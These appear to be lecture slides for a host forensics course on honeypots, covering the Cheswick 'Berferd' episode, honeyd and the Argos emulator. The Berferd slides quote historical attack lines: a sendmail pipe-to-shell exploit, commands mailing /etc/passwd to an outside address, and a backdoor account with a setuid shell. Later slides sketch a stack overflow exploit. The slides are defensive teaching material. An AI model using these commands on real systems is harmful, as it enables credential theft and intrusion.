Slide 1
Honeypots Learning how attackers operate
CS-695 Host Forensics
Georgios Portokalidis

Slide 2
Agenda
Introduction
The first (human) honeypot
Honeyd: a framework for simulating hosts and networks
Argos: a high interaction honeypot VM

Slide 3
Introduction
Honeypots and Decoys

Slide 4

Questions
We are trying to answer
IF
WHO
WHAT
HOW
WHEN
WHY
How do users/attackers operate?
Notes:
Did something happen, and who, what,…?

Slide 5

Learn How Attackers Operate
Monitor user/attacker actions and learn.

Slide 6
Traps
Monitoring users “in the wild” is hard
We need to trap them
No kidnappings
The target must be unaware
Otherwise?
They can fake their behavior
Counterattack

Slide 7

Honeypots
A honey pot is any container used to store honey.

Slide 8

Computing Honeypot
A decoy host or network
No production purpose
Aims to attract attackers
Heavily monitored

Slide 9

Honey = Something Worth Getting
In our case?
User data
Credit cards
SSN
Passwords
Corporate data
A Compromised system
Send SPAM
Perform DDoS
Stepping stone
Distribute malware
….

Slide 10

Also for Defense
Honeypots or tarpits can be also used for defensive purposes
Keep attackers preoccupied with dummy systems
Delay network connections
Slowdown computer worms
Automatically launch counter attacks?
Unethical, illegal, and dangerous

Slide 11
Honeypot Types based on Interaction
High
Low
Real OS and services
Virtual or physical
Harder to detect
More expensive to maintain
A program
Simulates OS and services
Scripts interact with the attacker instead
Can simulate entire networks (see honeyd)

Slide 12
Honeypot Types based on Use
Production
Research
Usually low interaction
Used for:
Early warning
Improving security
Slowing down attackers
Both low and high interaction
Capture more information
Used for:
Learning about attackers & attacks
Developing defenses

Slide 13
Targeted Honeypots
Spam honeypots
Pretend to be an open (misconfigured) email relay server
E-mail traps
Funnel all emails to non-existing accounts to a monitoring account
Detectable honeypots
Deter attackers

Slide 14
Honeynets
A set of honeypots deployed in one or more networks
Collaborative monitoring
References:
http://www.leurrecom.org/
http://www.honeyathome.org/
SweetBait: Zero-Hour Worm Detection and Containment Using Low- and High-Interaction Honeypots (in syllabus)

Slide 15
Monitoring
Depends on the type of honeypot
Typical monitored interfaces
Network
Tcpdump
Actual ethernet taps
System calls
Service requests
Downloaded/uploaded files
Time travelling virtual machines!

Slide 16
The first (human) honeypot
Bill Chesswick vs Berferd

Slide 17
Overview
Bill Cheswick, “An Evening with Berferd In Which a Cracker is Lured, Endured, and Studied”, USENIX 1990
An attacker thought he found a vulnerable sendmail server in AT&T Bell labs
He tried to exploit it to get the password file
Cheswick is alerted to the attempt, and instead of denying plays along
Sends a bogus copy of a password file
The attacker was monitored for several months
Cheswick responds on the spot to the attackers commands

Slide 18
AT&T’s Network
Internet gateway
or firewall
guards periphery
AT&T network
Filtered traffic is
discarded

Slide 19

The First Firewall
Internet gateway
or firewall
guards periphery
Probe rates go up during college vacations.
FTP
Log attempted username
Serve fake /etc/passwd
Telnet
Honeypot script
Log login attempts
Filtered traffic is
discarded
SMTP DEBUG exploit
Log program called
Logs size 10MB/day

Slide 20
19:43:10 smtpd: <--- 220 inet.att.com SMTP
19:43:14 smtpd: -------> debug 19:43:14 smtpd: DEBUG attempt
19:43:14 smtpd: <--- 200 OK
19:43:25 smtpd: -------> mail from:</dev/null>
19:43:25 smtpd: <--- 503 Expecting HELO
19:43:34 smtpd: -------> helo
19:43:34 smtpd: HELO from
19:43:34 smtpd: <--- 250 inet.att.com
19:43:42 smtpd: -------> mail from: </dev/null>
19:43:42 smtpd: <--- 250 OK
19:43:59 smtpd: -------> rcpt to:</dev/
ˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆH
19:43:59 smtpd: <--- 501 Syntax error in recipient name
19:44:44 smtpd: -------> rcpt to:<|sed -e ’1,/ˆ$/’d | /bin/sh ; exit 0">
19:44:44 smtpd: shell characters: |sed -e ’1,/ˆ$/’d | /bin/sh ; exit 0"
19:44:45 smtpd: <--- 250 OK
19:44:48 smtpd: -------> data
19:44:48 smtpd: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd: <--- 250 OK
19:45:04 smtpd: /dev/null sent 48 bytes to upas.security
19:45:08 smtpd: -------> quit
19:45:08 smtpd: <--- 221 inet.att.com Terminating
19:45:08 smtpd: finished.
Notes:
Unfriendly activity

Slide 21
The passwd File
Two commands were sent to retrieve the passwd file
19:45 mail adrian@embezzle.stanford.edu </etc/passwd
19:51 mail adrian@embezzle.stanford.edu </etc/passwd
Stanford was notified
Guess what? The adrian account was compromised
Later, an email from France
I have just closed an account on my machine which has been broken by an intruder coming from embezzle.stanford.edu. He
(she) has left a file called passwd.

Slide 22
berferd Appears
New command submitted through sendmail
How to accommodate berferd without compromising security?
Cannot give him a shell
Berferd had to keep using sendmail
Cheswick is at the other end watching the logs produced and simulating the effects of the commands
22:36 echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd
cp /bin/sh /tmp/shell
chmod 4755 /tmp/shell

Slide 23
Some Decisions
FTP password file was the real one
Gateway machine to seem poorly administered
The gateway machine is really slow
Changes are made manually!
The shell doesn’t reside in /bin (!)

Slide 24
Giving Berferd a Shell
Simulating the attacker’s commands takes too long
A safe account had to be given
How?
A Chroot jail changes the root directory
Provides a user with a limited view of the system
Easily detectable
Many programs won’t work
Devices don’t exist, some things need to be copied to the new environment
They had to rely on berferd’s hastiness
tcpdump logs all of berferd’s I/O

Slide 25

Why Bother?
All this required a lot of effort
More compromised hosts were detected and victims notified

Slide 26
Lessons
If a hacker obtains a login on a machine, there is a good chance he can become root sooner or later.
Any ideas how?
Jails are not worth the effort
Too complex and time consuming
Not quite secure
Do you know any alternatives?

Slide 27
Virtual Honeypots
Honeypots made easy

Slide 28


Why?
Physical honeypots
Virtual honeypots
What are the benefits of virtual honeypots?
Internet
Internet
Suspicious
traffic
Suspicious
traffic
Normal
traffic
Unused IP
address
Regular IP
address

Slide 29
Goals
Deploy multiple virtual honeypots cheaply
Simulate
Services
Networks
Believability?
Fool TCP/IP fingerprinting tools
Xprobe, Nmap
Could it fool a human?

Slide 30


Design
Simulate multiple hosts
Linux 2.6
10.0.0.101
Internet
Windows XP
10.0.0.102
honeyd
10.0.0.1
FreeBSD 8.3
10.0.0.103
Internet
Simulate entire networks

Slide 31



Receiving Data
Get the network to forward packets for virtual honeypots to honeyd
Methods
Proxy ARP
Manual configuration
Who has 10.0.0.101?
To: 10.0.0.101
Me: 11:ea:4b:67:04:15?
10.0.0.101
10.0.0.102
10.0.0.103
10.0.0.104

Slide 32

Processing Data
Routing
Protocol handling
Deliver to service
Make responses fit a “personality”
Fake network architecture

Slide 33


Personalities
Responses imitate the network stats of real Oses
Packet headers are modified before transmitted
Generated fields imitate a “personality”
TCP sequence no
Timestamps
Imitate behavior of closed ports
Nmap example
Fingerprint IRIX 6.5.15m on SGI O2
TSeq(Class=TD%gcd=<104%SI=<1AE%IPID=I%TS=2HZ)
T1(DF=N%W=EF2A%ACK=S++%Flags=AS%Ops=MNWNNTNNM)
T2(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=)
T3(Resp=Y%DF=N%W=EF2A%ACK=O%Flags=A%Ops=NNT)
T4(DF=N%W=0%ACK=O%Flags=R%Ops=)
T5(DF=N%W=0%ACK=S++%Flags=AR%Ops=)
T6(DF=N%W=0%ACK=O%Flags=R%Ops=)
T7(DF=N%W=0%ACK=S%Flags=AR%Ops=)
PU(Resp=N)

Slide 34


Configuration
route entry 10.0.0.1
route 10.0.0.1 link 10.0.0.0/24
route 10.0.0.1 add net 10.1.0.0/16 10.1.0.1 latency 55ms loss 0.1
route 10.0.0.1 add net 10.2.0.0/16 10.2.0.1 latency 20ms loss 0.1
route 10.1.0.1 link 10.1.0.0/24
route 10.2.0.1 link 10.2.0.0/24
create routerone
set routerone personality "Cisco 7206 running IOS 11.1(24)"
set routerone default tcp action reset
add routerone tcp port 23 "scripts/router-telnet.pl
create netbsd
set netbsd personality "NetBSD 1.5.2 running on a Commodore Amiga (68040 processor)"
set netbsd default tcp action reset
add netbsd tcp port 22 proxy $ipsrc:22
add netbsd tcp port 80 "scripts/web.sh“
bind 10.0.0.1 routerone
bind 10.1.0.2 netbsd
bind 10.1.0.3 to fxp0

Slide 35
Logging
Tcpdump
Service scripts

Slide 36
Lessons
We can easily run thousands of virtual honeypots on a single server
What can we do with the collected data?
We can fool network scanners by imitating network stacks
Limitations?
Is it safe?

Slide 37
Automatically fingerprinting intruders
High-interaction advertised honeypots

Slide 38
Why?
Too many vulnerabilities
New (worm) attacks
Human intervention too slow
Current solutions are problematic
Time consuming
Inaccurate

Slide 39




We Are Slower than Ever
July 19, 2001 spread of CODE RED in 24 hours!
Jan 29, 2003 spread of SLAMMER in 30 minutes!

Slide 40

The Internet is Faster than Ever

Slide 41




(Most) Honeypots
Passive
Good for IP scanning based attacks
Insufficient for network specific malware today
How about future hit-list worms?

Slide 42
A New Type of Honeypot
Advertise our presence
Attract attackers
Accurate alerts
We can ignore non-attack data

Slide 43

The Argos Emulator
Goal: create an automated response system for previously unknown self-propagating attacks that
reliably detects attacks with no (or very few) false positives
generates reliable signatures
Protect an entire OS (kernel and applications)
Capture a wide-range of memory corruption exploits
Intercept attacker’s code to inject our own forensics code
Signatures are automatically refined and distributed
Designed for “advertised honeypots”
Performance is not critical for its adoption
Notes:
Signatures allow us to protect many systems by deploying network filters on the edges of networks.
Snort is one of the most popular signature-based intrusion detection and prevention systems

Slide 44
What Kind of Bugs are We Protecting
A stack buffer overflow
1004
old PC
1003
old frame
1002
void my_bug ()
{
int Buf [10];
int c;
while ((c=getchar()) != 0) {
*Buf = c;
Buf++;
}
}
1001
1000
frame for my_bug
999
Buf
998
997
996
“space for X”
995
“space for Y”
994
C
993
992

Slide 45
To Exploit This Bug
We load our program in Buf
We overwrite the return address at 1004 with the begin address of Buf (995)
These days it is not so simple
…but we also have heap overflows, heap sprays, format strings …
1004
old PC
new address
1003
old frame
1002
1001
1000
frame for my_bug
999
Buf
998
997
996
“space for X”
995
“space for Y”
994
C
993
992

Slide 46

Argos Overview
Memory
Applications
Guest OS
Argos Emulator
Host OS
Notes:
Simpler, move bo earlier

Slide 47
Argos Overview
Applications
Forensics shellcode
Snitch
Guest OS
Argos Emulator
Host OS
Post-Processing
Sub-system
Signature

Slide 48

Network Data Tracking
Register = network_read
Registers
Reg. A = Reg. A + Reg. B
Registers
Registers
Memory(A) = Reg. A
Memory
Memory mapped data, IPC, DMA are all handled!
Reg.B = Reg.A / 156.345
Registers

Slide 49
What Is the Nature of the Tags?
Binary memory tags (e.g., 1 = tainted, 0 = clean)
Larger register tags
mem_addr is tainted
Shadow memory
EAX
Shadow register
EAX
mem_addr
Offset in the network trace (colored tags)
More information, but slower and lossy
Shadow memory
offset
Incoming network data trace

Slide 50
How Are the Tags Stored?
Flat array
Allocated at startup
1-bit or 1-byte per byte
101001110101110101001011001001

Slide 51
How Are the Tags Stored?
Single-level page table
Page directory allocated at startup
Dynamically managed pages
101001110101110101001011001001
101001110101110101001011001001
101001110101110101001011001001

Slide 52
Identifying Attacks
Introduce code through QEMU to check for
Control flow diversion
Code-injection
Overwritten system call arguments
execv(“/bin/sh”)
JMP
CALL
Tagged
Register
Operands
Tagged
Memory
RET
SYSCALL

Slide 53
It Works!
Apache chunked encoding overflow
IIS ISAPI .printer host header overflow
WebDav ntdll.dll overflow
FrontPage Server Extensions Debug Overflow
War-FTP overflow
ASN.1 Library Bitstring Heap Overflow
Windows Message Queueing Remote Overflow
RPC DCOM Interface overflow
LSASS Overflow
Windows PnP Service Remote Overflow
nbSMTP remote format string exploit
WMF exploit

Slide 54


Forensics
Applications
Virtual
Address
Space
Process name
Linked Libraries
Open Ports
Virtual Address
Space
Guest OS
Registers
RAM
Argos Emulator
Memory dump

Slide 55

Signature Generation
Logged Network Flows
Argos Memory Log
New
Signature
Critical Exploit Bytes
(e.g. value loaded on EIP)
Similar
Signatures
Sweetbait[Computer Networks 07]
A collaborative IDS & IPS
Using Low- and High-interaction
Honeypots
Generalized
Signature

Slide 56
Lessons
Dynamic taint analysis is a powerful technique
Detects/prevents common attack vectors
Mostly suitable for honeypots
Too slow for most loads
And worms
What else could it be used for?
What attacks can’t it detect?

Slide 57
Honeypots Today
Still in use
Many attacks are now targeting client applications
Client-side honeypots
Honeytokens
Decoy data
Monitor for use/observation of honeytokens
What does it indicate?

